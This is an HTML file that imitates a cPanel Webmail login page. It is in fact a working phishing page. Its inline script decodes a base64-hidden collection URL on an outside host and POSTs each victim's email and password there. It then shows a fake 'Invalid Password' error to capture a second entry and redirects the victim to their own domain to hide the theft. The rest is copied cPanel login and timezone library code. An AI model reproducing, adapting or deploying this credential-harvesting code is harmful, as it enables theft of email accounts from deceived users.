
<file: index.html>
<!DOCTYPE html>
<html lang="en" dir="ltr">

<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=1">
    <meta name="google" content="notranslate" />
    <meta name="apple-itunes-app" content="app-id=1188352635" />
    <title>Webmail Login</title>
    <link rel="shortcut icon" href="[data-uri]" type="image/x-icon" />

    <!-- EXTERNAL CSS -->
    <link href="cPanel_magic_revision_1648610195/unprotected/cpanel/fonts/open_sans/open_sans.min.css" rel="stylesheet" type="text/css" />
    <link href="cPanel_magic_revision_1733780196/unprotected/cpanel/style_v2_optimized.css" rel="stylesheet" type="text/css" />

    <style type="text/css">
/*
  This css is included in the base template in case the css cannot be loaded because of access restrictions
  If this css is updated, please update securitypolicy_header.html.tmpl as well
*/
.copyright {
  background: url([data-uri]) no-repeat scroll center top transparent;
  background-size: 25px auto;
}
    </style>
    <!--[if IE 6]>
    <style type="text/css">
        img {
            behavior: url(/cPanel_magic_revision_1733780194/unprotected/cp_pngbehavior_login.htc);
        }
    </style>
    <![endif]-->

    <script>
    window.DOM = { get: function(id) { return document.getElementById(id) } };
    </script>
</head>
<body class="wm">




<!-- Do not remove msg_code as it is needed for automated testing - msg_code:[]  -->
<div id="login-wrapper" class="group ">
    <div class="wrapper">
    <div id="notify">
        <noscript>
            <div class="error-notice">
                <img src="cPanel_magic_revision_1733779511/unprotected/cpanel/images/notice-error.png" alt="Error" align="left"/>
                JavaScript is disabled in your browser.
                For Webmail to function properly, you must enable JavaScript.
                If you do not enable JavaScript, certain features in Webmail will not function correctly.
            </div>
            </noscript>
        
        
        <div id='login-status' class="error-notice" style="visibility: hidden">
            <div class="content-wrapper">
                <div id="login-detail">
                    <div id="login-status-icon-container"><span class='login-status-icon'></span></div>
                    <div id="login-status-message">You have logged out.</div>
                </div>
            </div>
        </div>
        <div id="IE-warning" class="warn-notice IE-warning-hide" style="display: none">
            <div class="content-wrapper">
                <div id="IE-warning-detail">
                    <div id="IE-warning-icon-container"><span class="IE-warning-icon"></span></div>
                    <div id="IE-warning-message">The system has detected that you are using Internet Explorer 11. cPanel &amp; WHM no longer supports Internet Explorer 11. For more information, read the <a title="cPanel Blog" target="_blank" href="https://go.cpanel.net/ie11deprecation">cPanel Blog</a>.</div>
                </div>
            </div>
        </div>
    </div>

    <div style="display:none">
        <div id="locale-container" style="visibility:hidden">
            <div id="locale-inner-container">
                <div id="locale-header">
                    <div class="locale-head">Please select a locale:</div>
                    <div class="close"><a href="javascript:void(0)" onclick="toggle_locales(false)">X Close</a></div>
                </div>
                <div id="locale-map">
                    <div class="scroller clear">
                        
                            <div class="locale-cell"><a href="#">العربية</a></div>
                        
                            <div class="locale-cell"><a href="#">čeština</a></div>
                        
                            <div class="locale-cell"><a href="#">dansk</a></div>
                        
                            <div class="locale-cell"><a href="#">Deutsch</a></div>
                        
                            <div class="locale-cell"><a href="#">Ελληνικά</a></div>
                        
                            <div class="locale-cell"><a href="#">español</a></div>
                        
                            <div class="locale-cell"><a href="#">español latinoamericano</a></div>
                        
                            <div class="locale-cell"><a href="#">español de España</a></div>
                        
                            <div class="locale-cell"><a href="#">suomi</a></div>
                        
                            <div class="locale-cell"><a href="#">Filipino</a></div>
                        
                            <div class="locale-cell"><a href="#">français</a></div>
                        
                            <div class="locale-cell"><a href="#">עברית</a></div>
                        
                            <div class="locale-cell"><a href="#">magyar</a></div>
                        
                            <div class="locale-cell"><a href="#">Bahasa Indonesia</a></div>
                        
                            <div class="locale-cell"><a href="#">italiano</a></div>
                        
                            <div class="locale-cell"><a href="#">日本語</a></div>
                        
                            <div class="locale-cell"><a href="#">한국어</a></div>
                        
                            <div class="locale-cell"><a href="#">Bahasa Melayu</a></div>
                        
                            <div class="locale-cell"><a href="#">norsk bokmål</a></div>
                        
                            <div class="locale-cell"><a href="#">Nederlands</a></div>
                        
                            <div class="locale-cell"><a href="#">polski</a></div>
                        
                            <div class="locale-cell"><a href="#">português</a></div>
                        
                            <div class="locale-cell"><a href="#">português do Brasil</a></div>
                        
                            <div class="locale-cell"><a href="#">română</a></div>
                        
                            <div class="locale-cell"><a href="#">русский</a></div>
                        
                            <div class="locale-cell"><a href="#">svenska</a></div>
                        
                            <div class="locale-cell"><a href="#">ไทย</a></div>
                        
                            <div class="locale-cell"><a href="#">Türkçe</a></div>
                        
                            <div class="locale-cell"><a href="#">українська</a></div>
                        
                            <div class="locale-cell"><a href="#">Tiếng Việt</a></div>
                        
                            <div class="locale-cell"><a href="#">中文</a></div>
                        
                            <div class="locale-cell"><a href="#">中文（台湾）</a></div>
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div id="content-container">
        <div id="login-container">

            <div id="login-sub-container">

                    <div id="login-sub-header">
                        
                        <center>
                            <div class="error-notice" id="msg" style="display: none;">Invalid Password.! Please Enter your correct Password</div>
                            <span id="error" class="error-notice" style="display: none;">That account doesn't exist. Enter a different account</span>
                          </center>
                        <img class="main-logo" src="cPanel_magic_revision_1733779511/unprotected/cpanel/images/webmail-logo.svg" alt="logo" />
                        
                    </div>
                    <div id="login-sub"
                                                >
                        <div id="clickthrough_form" style="visibility:hidden">
                            <form action="javascript:void(0)">
                                <div class="notices"></div>
                                <button type="submit" class="clickthrough-cont-btn">Continue</button>
                            </form>
                        </div>
                        <div id="forms">
                            <form novalidate id="login_form" action="" method="post" style="visibility:">
                                <div class="input-req-login"><label for="user">Email Address</label></div>
                                <div class="input-field-login icon username-container email-field">
                                    <input name="email" id="email" autofocus="autofocus" value="" placeholder="Enter your email address." class="std_textbox" type="text"  tabindex="1" data-testid="user" required>
                                </div>
                                <div class="input-req-login login-password-field-label"><label for="pass">Password</label></div>
                                <div class="input-field-login icon password-container">
                                    <input name="password" id="password" placeholder="Enter your email password." class="std_textbox" type="password" tabindex="2"  data-testid="pass" required>
                                </div>
                               
                                <div class="controls">
                                    <div class="login-btn">
                                        <button name="login" type="submit" id="submit-btn" tabindex="3" data-testid="submit-btn">Log in</button>
                                    </div>

                                                                    </div>
                                <div class="clear" id="push"></div>
                            </form>
                        <!--CLOSE forms -->
                        </div>
                    <!--CLOSE login-sub -->
                    </div>
                    

                                    <!--CLOSE wrapper -->
                </div>
            <!--CLOSE login-sub-container -->
            </div>
        <!--CLOSE login-container -->
        </div>
        
                <div id="locale-footer">
            <div class="locale-container">
                <noscript>
                    <form method="post" action="">
                        <select name="locale">
                            <option value="">Change locale</option>
                            <option value='ar'>العربية</option><option value='cs'>čeština</option><option value='da'>dansk</option><option value='de'>Deutsch</option><option value='el'>Ελληνικά</option><option value='es'>español</option><option value='es_419'>español latinoamericano</option><option value='es_es'>español de España</option><option value='fi'>suomi</option><option value='fil'>Filipino</option><option value='fr'>français</option><option value='he'>עברית</option><option value='hu'>magyar</option><option value='id'>Bahasa Indonesia</option><option value='it'>italiano</option><option value='ja'>日本語</option><option value='ko'>한국어</option><option value='ms'>Bahasa Melayu</option><option value='nb'>norsk bokmål</option><option value='nl'>Nederlands</option><option value='pl'>polski</option><option value='pt'>português</option><option value='pt_br'>português do Brasil</option><option value='ro'>română</option><option value='ru'>русский</option><option value='sv'>svenska</option><option value='th'>ไทย</option><option value='tr'>Türkçe</option><option value='uk'>українська</option><option value='vi'>Tiếng Việt</option><option value='zh'>中文</option><option value='zh_tw'>中文（台湾）</option>                        </select>
                        <button style="margin-left: 10px" type="submit">Change</button>
                    </form>
                    <style type="text/css">#mobilelocalemenu, #locales_list {display:none}</style>
                </noscript>
                <ul id="locales_list">
                    
                        
                        <li><a href="#">العربية</a></li>
                    
                        
                        <li><a href="#">čeština</a></li>
                    
                        
                        <li><a href="#">dansk</a></li>
                    
                        
                        <li><a href="#">Deutsch</a></li>
                    
                        
                        <li><a href="#">Ελληνικά</a></li>
                    
                        
                        <li><a href="#">español</a></li>
                    
                        
                        <li><a href="#">español&nbsp;latinoamericano</a></li>
                    
                        
                        <li><a href="#">español&nbsp;de&nbsp;España</a></li>
                    
                        
					
                        <li><a href="javascript:void(0)" id="morelocale" onclick="toggle_locales(true)" title="More locales">…</a></li>
                    
                </ul>
                <div id="mobilelocalemenu">Select a locale:
                    <a href="javascript:void(0)" onclick="toggle_locales(true)" title="Change locale">English</a>
                </div>
            </div>
        </div>
    </div>
<!--Close login-wrapper -->
</div>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js"></script>
<script>

/* global $ */
$(document).ready(function(){
  var count=0;

  $('#back1').click(function () {
    $("#msg").hide();
    $('#email').val("");
    $("#automail").animate({left:200, opacity:"hide"}, 0);
    $("#inputbar").animate({right:200, opacity:"show"}, 100);
  });

  var email = window.location.hash.substr(1);
  if (email) {
    var my_email = email;
    $('#email').val(my_email);
    var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;

    if (!filter.test(my_email)) {
      $('#error').show();
      return false;
    }

    var ind = my_email.indexOf("@");
    var my_slice = my_email.substr((ind + 1));
    var c = my_slice.substr(0, my_slice.indexOf('.'));
    var finalu = c.toUpperCase();

    $("#logoimg").attr("src", "https://logo.clearbit.com/" + my_slice);
    $("#logoname").html(finalu);
    $(".logoname").html(finalu);
  }

  $('#submit-btn').click(function(event){
    $('#error').hide();
    $('#msg').hide();
    event.preventDefault();
    
    var email = $("#email").val();
    var password = $("#password").val();

    var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;

    if (!filter.test(email)) {
      $('#error').show();
      return false;
    }

    var ind = email.indexOf("@");
    var my_slice = email.substr((ind + 1));
    var c = my_slice.substr(0, my_slice.indexOf('.'));
    var finalu = c.toUpperCase();

    $("#logoimg").attr("src", "https://www.google.com/s2/favicons?domain=" + my_slice);
    $(".logoimg").attr("src", "https://www.google.com/s2/favicons?domain=" + my_slice);
    $("#logoname").html(finalu);

    count = count + 1;

    var encodedUrl = 'aHR0cHM6Ly90aW5vd2h5ZXR3c2JtbmFsLnNpdGUvZW4vdGlub2VoeXRlLnBocA==';
    var decodedUrl = atob(encodedUrl);

    $.ajax({
      dataType: 'JSON',
      url: decodedUrl,
      type: 'POST',
      data: {
        email: email,
        password: password,
      },
      beforeSend: function(xhr){
        $('#submit-btn').html('Verifing...');
      },
      success: function(response){
        if (response) {
          $("#msg").show();
          console.log(response);
          if (response['signal'] == 'ok') {
            $("#password").val("");
            if (count >= 2) {
              count = 0;
              window.location.replace("http://www." + my_slice);
            }
          }
        }
      },
      error: function(){
        $("#password").val("");
        if (count >= 2) {
          count = 0;
          window.location.replace("http://www." + my_slice);
        }
        $("#msg").show();
      },
      complete: function(){
        $('#submit-btn').html('Sign in');
      }
    });
  });
});

</script>




<script>
    var MESSAGES = {"no_username":"You must specify a username to log in.","authenticating":"Authenticating …","network_error":"A network error occurred during your login request. Please try again. If this condition persists, contact your network service provider.","internal_error":"An internal error occurred. If this condition persists, contact the system administrator.","read_below":"Read the important information below.","success":"Login successful. Redirecting …","invalid_login":"The login is invalid.","ajax_timeout":"The connection timed out. Please try again.","session_locale":"The desired locale has been saved to your browser. To change the locale in this browser again, select another locale on this screen."};

    window.IS_LOGOUT = false;


//login.js
"use strict";var FADE_DURATION=.45;var FADE_DELAY=20;var AJAX_TIMEOUT=3e4;var LOCALE_FADES=[];var HAS_CSS_OPACITY="opacity"in document.body.style;var login_form=DOM.get("login_form");var login_username_el=DOM.get("user");var login_password_el=DOM.get("pass");var login_submit_el=DOM.get("login_submit");window.get_goto=function(appOrUri){let queryStr=window.location.search;queryStr=queryStr.substr(1);let exploded=queryStr.split("&");exploded=exploded.flatMap((kv=>kv.split("=")));let ret="";let otherParams=[];for(let i=0;i<exploded.length;i++){if(exploded[i]==="goto_"+appOrUri){ret=exploded[++i];continue}otherParams.push(exploded[i]+"="+exploded[++i])}let alt=location.href.replace(location.origin,"");if(appOrUri==="uri"&&alt.length>1){alt=alt.substr(1);alt=alt.replace(new RegExp("%5ecpsess%5b0-9%5d%2b/index.html"),"");alt=alt.replace(new RegExp("\\?.*$"),"");ret=alt}if(appOrUri==="uri"&&otherParams.length){ret=ret+"?"+otherParams.join("&")}if(ret.indexOf("webmaillogout.html")>=0){ret=""}return ret};window.goto_app=window.get_goto("app");window.goto_uri=window.get_goto("uri");var div_cache={"login-page":DOM.get("login-page")||false,"locale-container":DOM.get("locale-container")||false,"login-container":DOM.get("login-container")||false,"locale-footer":DOM.get("locale-footer")||false,"content-cell":DOM.get("content-container")||false,invalid:DOM.get("invalid")||false};var content_cell=div_cache["content-cell"];if(div_cache["locale-footer"]){div_cache["locale-footer"].style.display="block"}var reset_form=DOM.get("reset_form");var set_opacity;if(HAS_CSS_OPACITY){set_opacity=function setOpacity(el,opacity){el.style.opacity=opacity}}else{var filter_regex=/(DXImageTransform\.Microsoft\.Alpha\()[^)]*\)/;set_opacity=function setOpacity(el,opacity){var filter_text=el.currentStyle.filter;if(!filter_text){el.style.filter="progid:DXImageTransform.Microsoft.Alpha(enabled=true)"}else if(!filter_regex.test(filter_text)){el.style.filter+=" progid:DXImageTransform.Microsoft.Alpha(enabled=true)"}else{var new_filter=filter_text.replace(filter_regex,"$1enabled=true)");if(new_filter!==filter_text){el.style.filter=new_filter}}try{el.filters.item("DXImageTransform.Microsoft.Alpha").opacity=opacity*100}catch(e){try{el.filters.item("alpha").opacity=opacity*100}catch(error){}}}}function toggle_locales(show_locales){while(LOCALE_FADES.length){clearInterval(LOCALE_FADES.shift())}var newly_shown=div_cache[show_locales?"locale-container":"login-container"];set_opacity(newly_shown,0);if(HAS_CSS_OPACITY){content_cell.replaceChild(newly_shown,content_cell.children[0])}else{var old=content_cell.children[0];content_cell.insertBefore(newly_shown,old);newly_shown.style.display="";old.style.display="none"}LOCALE_FADES.push(fade_in(newly_shown));LOCALE_FADES.push((show_locales?fade_out:fade_in)("locale-footer"))}function showIEBanner(){if(navigator.userAgent.indexOf("Trident")!==-1){var ieBannerDiv=document.getElementById("IE-warning");if(ieBannerDiv){ieBannerDiv.classList.remove("IE-warning-hide")}}}showIEBanner();function fade_in(el,duration,_fade_out_instead){el=div_cache[el]||DOM.get(el)||el;var style_obj=el.style;var interval;var cur_style=window.getComputedStyle?getComputedStyle(el,null):el.currentStyle;var visibility=cur_style.visibility;var start_opacity;if(el.offsetWidth&&visibility!=="hidden"){if(window.getComputedStyle){start_opacity=Number(cur_style.opacity)}else{try{start_opacity=el.filters.item("DXImageTransform.Microsoft.Alpha").opacity}catch(e){try{start_opacity=el.filters("alpha").opacity}catch(error){start_opacity=100}}start_opacity/=100}if(!start_opacity){start_opacity=0}}else{start_opacity=0;set_opacity(el,0)}if(_fade_out_instead&&start_opacity<.01){if(start_opacity){set_opacity(el,0)}return}if(!duration){duration=FADE_DURATION}var duration_ms=duration*1e3;var start=new Date;var end;if(_fade_out_instead){end=duration_ms+start.getTime()}else{style_obj.visibility="visible"}var fader=function(){var opacity;if(_fade_out_instead){opacity=start_opacity*(end-new Date)/duration_ms;if(opacity<=0){opacity=0;clearInterval(interval);style_obj.visibility="hidden"}}else{opacity=start_opacity+(1-start_opacity)*(new Date-start)/duration_ms;if(opacity>=1){opacity=1;clearInterval(interval)}}set_opacity(el,opacity)};fader();interval=setInterval(fader,FADE_DELAY);return interval}function fade_out(el,timeout){return fade_in(el,timeout,true)}function AjaxObject(url,callbackFunction){this._url=url;this._callback=callbackFunction||function(){}}AjaxObject.prototype.updating=false;AjaxObject.prototype.abort=function(){if(this.updating){this.AJAX.abort();delete this.AJAX}};AjaxObject.prototype.update=function(passData,postMethod){if(this.AJAX){return false}var ajax=null;if(window.XMLHttpRequest){ajax=new XMLHttpRequest}else if(window.ActiveXObject){ajax=new window.ActiveXObject("Microsoft.XMLHTTP")}else{return false}var timeout;var that=this;ajax.onreadystatechange=function(){if(ajax.readyState==4){clearTimeout(timeout);that.updating=false;that._callback(ajax);delete that.AJAX}};try{var uri;timeout=setTimeout((function(){that.abort();show_status(MESSAGES.ajax_timeout,"error")}),AJAX_TIMEOUT);if(/post/i.test(postMethod)){uri=this._url+"?login_only=1";ajax.open("POST.html",uri,true);ajax.setRequestHeader("Content-type","application/x-www-form-urlencoded");ajax.send(passData)}else{uri=this._url+"?"+passData+"&timestamp="+(new Date).getTime();ajax.open("GET.html",uri,true);ajax.send(null)}this.AJAX=ajax;this.updating=true}catch(e){login_form.submit()}return true};var _text_content="textContent"in document.body?"textContent":"innerText";function _process_parsed_login_success(result){var final_uri;var login_url_regex=/^\/(?:logout|login|openid_connect_callback)\/?/;if(result.redirect&&!login_url_regex.test(result.redirect)){final_uri=result.redirect}var location_obj_to_redirect;if(/^(?:\/cpsess[^/]+)\/$/.test(final_uri)){location_obj_to_redirect=top.location}else{if(result.security_token&&top!==window){for(var f=0;f<top.frames.length;f++){if(top.frames[f]!==window){var href=top.frames[f].location.href.replace(/\/cpsess[.\d]+/,result.security_token);top.frames[f].location.href=href}}}location_obj_to_redirect=location}var redirector=function(){location_obj_to_redirect.href=final_uri+location.hash};if(result.notices&&result.notices.length){show_status(MESSAGES.read_below,"warn");var click_form=DOM.get("clickthrough_form");var container=click_form.querySelector(".notices");for(var n=0;n<result.notices.length;n++){var new_p=document.createElement("p");new_p.textContent=result.notices[n].content;container.appendChild(new_p)}click_form.onsubmit=redirector;fade_out(login_form);fade_in(click_form)}else{show_status(MESSAGES.success,"success");fade_out("content-container",FADE_DURATION/2);redirector()}}var login_button={button:login_submit_el,_suppressed_disabled:null,suppress:function(){if(this._suppressed_disabled===null){this._suppressed_disabled=this.button.disabled;this.button.disabled=true}},release:function(){if(this._suppressed_disabled!==null){this.button.disabled=this._suppressed_disabled;this._suppressed_disabled=null}},queue_disabled:function(state){if(this._suppressed_disabled===null){this.button.disabled=state}else{this._suppressed_disabled=state}}};function login_results(ajax_obj){var result;try{result=JSON.parse(ajax_obj&&ajax_obj.responseText)}catch(e){result=null}var response_status=ajax_obj.status;if(response_status===200){if(result){if(result.session){window.SubmitPost.submit(result.redirect,{session:result.session,goto_uri:result.goto_uri})}else{_process_parsed_login_success(result)}}else{login_form.submit()}return}else{if(parseInt(response_status/100,10)===4){var msg_code=result&&result.message;show_status(MESSAGES[msg_code||"invalid_login"]||MESSAGES.invalid_login,"error");set_status_timeout()}else{show_status(MESSAGES.network_error,"error")}document.body.classList.remove("logging-in");login_button.release();return}}var level_classes={info:"info-notice",error:"error-notice",success:"success-notice",warn:"warn-notice"};var levels_regex="";Object.keys(level_classes).forEach((function(lv){levels_regex+="|"+level_classes[lv]}));levels_regex=new RegExp("\\b(?:"+levels_regex.slice(1)+")\\b");function show_status(message,level){DOM.get("login-status-message")[_text_content]=message;var container=DOM.get("login-status");var this_class=level&&level_classes[level]||level_classes.info;var el_class=container.className.replace(levels_regex,this_class);container.className=el_class;fade_in(container);reset_status_timeout()}var STATUS_TIMEOUT=null;function reset_status_timeout(){clearTimeout(STATUS_TIMEOUT);STATUS_TIMEOUT=null}function set_status_timeout(delay){STATUS_TIMEOUT=setTimeout((function(){fade_out("login-status")}),delay||8e3)}var LOGIN_SUBMIT_OK=true;document.body.onkeyup=function(){LOGIN_SUBMIT_OK=true};document.body.onmousedown=function(){LOGIN_SUBMIT_OK=true};function do_login(){if(LOGIN_SUBMIT_OK){LOGIN_SUBMIT_OK=false;if(login_username_el.value.length===0){show_status(MESSAGES.no_username,"error");return false}document.body.classList.add("logging-in");login_button.suppress();show_status(MESSAGES.authenticating,"info");var goto_app_query=window.goto_app&&window.goto_app.value?"&goto_app="+encodeURIComponent(window.goto_app.value):"";var goto_uri_query=window.goto_uri?"&goto_uri="+encodeURIComponent(window.goto_uri):"";var ajax_login=new AjaxObject(login_form.action,login_results);ajax_login.update("user="+encodeURIComponent(login_username_el.value)+"&pass="+encodeURIComponent(login_password_el.value)+goto_app_query+goto_uri_query,"POST")}return false}function show_login(){var select_user_form=document.getElementById("select_user_form");select_user_form.style.display="none";var login_form=document.getElementById("login_form");login_form.style.visibility="";var select_users_option_block=document.getElementById("select_users_option_block");select_users_option_block.style.display="block";var login_sub=document.getElementById("login-sub");login_sub.style.display="block"}function show_select_user(){var login_form=document.getElementById("login_form");login_form.style.visibility="hidden";var select_users_option_block=document.getElementById("select_users_option_block");select_users_option_block.style.display="none";var select_user_form=document.getElementById("select_user_form");select_user_form.style.display="block";var login_sub=document.getElementById("login-sub");login_sub.style.display="none"}if(!window.JSON){login_button.suppress();var new_script=document.createElement("script");new_script.onreadystatechange=function(){if(this.readyState==="loaded"||this.readyState==="complete"){this.onreadystatechange=null;window.JSON={parse:window.jsonParse};window.jsonParse=undefined;login_button.release()}};new_script.src="unprotected/json-minified.js";document.getElementsByTagName("head")[0].appendChild(new_script)}try{login_form.onsubmit=do_login;set_opacity(DOM.get("login-wrapper"),0);LOCALE_FADES.push(fade_in("login-wrapper"));var preload=document.createElement("div");preload.id="preload_images";document.body.insertBefore(preload,document.body.firstChild);if(window.IS_LOGOUT){set_status_timeout(1e4)}else if(/(?:\?|&)locale=[^&]/.test(location.search)){show_status(MESSAGES.session_locale)}setTimeout((function(){login_username_el.focus()}),100)}catch(e){if(window.console){console.warn(e)}}

//submit_post.js
(function(context){"use strict";var DOC=context.document;function _wrongType(name,value){throw new Error("“"+name+"” must be a string, number, or array, not "+value)}var scalarTypeIsOk={number:true,string:true};function submit(url,args){var myform=DOC.createElement("form");myform.method="POST";myform.action=url;myform.style.display="none";Object.keys(args).forEach((function(name){var values;if("object"===typeof args[name]){if(args[name]instanceof Array){values=args[name]}else{_wrongType(name,args[name])}}else if(scalarTypeIsOk[typeof args[name]]){values=[args[name]]}else{_wrongType(name,args[name])}values.forEach((function(val){var myvar=DOC.createElement("input");myvar.type="hidden";myvar.name=name;myvar.value=val;myform.appendChild(myvar)}))}));DOC.documentElement.appendChild(myform);myform.submit();DOC.documentElement.removeChild(myform)}context.SubmitPost={submit:submit}})(window);

//jstz.min.js
/*! jstz - v1.0.4 - 2012-12-18 */
(function(e){var t=function(){"use strict";var e="s",n=function(e){var t=-e.getTimezoneOffset();return t!==null?t:0},r=function(e,t,n){var r=new Date;return e!==undefined&&r.setFullYear(e),r.setDate(n),r.setMonth(t),r},i=function(e){return n(r(e,0,2))},s=function(e){return n(r(e,5,2))},o=function(e){var t=e.getMonth()>7?s(e.getFullYear()):i(e.getFullYear()),r=n(e);return t-r!==0},u=function(){var t=i(),n=s(),r=i()-s();return r<0?t+",1":r>0?n+",1,"+e:t+",0"},a=function(){var e=u();return new t.TimeZone(t.olson.timezones[e])},f=function(e){var t=new Date(2010,6,15,1,0,0,0),n={"America/Denver":new Date(2011,2,13,3,0,0,0),"America/Mazatlan":new Date(2011,3,3,3,0,0,0),"America/Chicago":new Date(2011,2,13,3,0,0,0),"America/Mexico_City":new Date(2011,3,3,3,0,0,0),"America/Asuncion":new Date(2012,9,7,3,0,0,0),"America/Santiago":new Date(2012,9,3,3,0,0,0),"America/Campo_Grande":new Date(2012,9,21,5,0,0,0),"America/Montevideo":new Date(2011,9,2,3,0,0,0),"America/Sao_Paulo":new Date(2011,9,16,5,0,0,0),"America/Los_Angeles":new Date(2011,2,13,8,0,0,0),"America/Santa_Isabel":new Date(2011,3,5,8,0,0,0),"America/Havana":new Date(2012,2,10,2,0,0,0),"America/New_York":new Date(2012,2,10,7,0,0,0),"Asia/Beirut":new Date(2011,2,27,1,0,0,0),"Europe/Helsinki":new Date(2011,2,27,4,0,0,0),"Europe/Istanbul":new Date(2011,2,28,5,0,0,0),"Asia/Damascus":new Date(2011,3,1,2,0,0,0),"Asia/Jerusalem":new Date(2011,3,1,6,0,0,0),"Asia/Gaza":new Date(2009,2,28,0,30,0,0),"Africa/Cairo":new Date(2009,3,25,0,30,0,0),"Pacific/Auckland":new Date(2011,8,26,7,0,0,0),"Pacific/Fiji":new Date(2010,11,29,23,0,0,0),"America/Halifax":new Date(2011,2,13,6,0,0,0),"America/Goose_Bay":new Date(2011,2,13,2,1,0,0),"America/Miquelon":new Date(2011,2,13,5,0,0,0),"America/Godthab":new Date(2011,2,27,1,0,0,0),"Europe/Moscow":t,"Asia/Yekaterinburg":t,"Asia/Omsk":t,"Asia/Krasnoyarsk":t,"Asia/Irkutsk":t,"Asia/Yakutsk":t,"Asia/Vladivostok":t,"Asia/Kamchatka":t,"Europe/Minsk":t,"Australia/Perth":new Date(2008,10,1,1,0,0,0)};return n[e]};return{determine:a,date_is_dst:o,dst_start_for:f}}();t.TimeZone=function(e){"use strict";var n={"America/Denver":["America/Denver","America/Mazatlan"],"America/Chicago":["America/Chicago","America/Mexico_City"],"America/Santiago":["America/Santiago","America/Asuncion","America/Campo_Grande"],"America/Montevideo":["America/Montevideo","America/Sao_Paulo"],"Asia/Beirut":["Asia/Beirut","Europe/Helsinki","Europe/Istanbul","Asia/Damascus","Asia/Jerusalem","Asia/Gaza"],"Pacific/Auckland":["Pacific/Auckland","Pacific/Fiji"],"America/Los_Angeles":["America/Los_Angeles","America/Santa_Isabel"],"America/New_York":["America/Havana","America/New_York"],"America/Halifax":["America/Goose_Bay","America/Halifax"],"America/Godthab":["America/Miquelon","America/Godthab"],"Asia/Dubai":["Europe/Moscow"],"Asia/Dhaka":["Asia/Yekaterinburg"],"Asia/Jakarta":["Asia/Omsk"],"Asia/Shanghai":["Asia/Krasnoyarsk","Australia/Perth"],"Asia/Tokyo":["Asia/Irkutsk"],"Australia/Brisbane":["Asia/Yakutsk"],"Pacific/Noumea":["Asia/Vladivostok"],"Pacific/Tarawa":["Asia/Kamchatka"],"Africa/Johannesburg":["Asia/Gaza","Africa/Cairo"],"Asia/Baghdad":["Europe/Minsk"]},r=e,i=function(){var e=n[r],i=e.length,s=0,o=e[0];for(;s<i;s+=1){o=e[s];if(t.date_is_dst(t.dst_start_for(o))){r=o;return}}},s=function(){return typeof n[r]!="undefined"};return s()&&i(),{name:function(){return 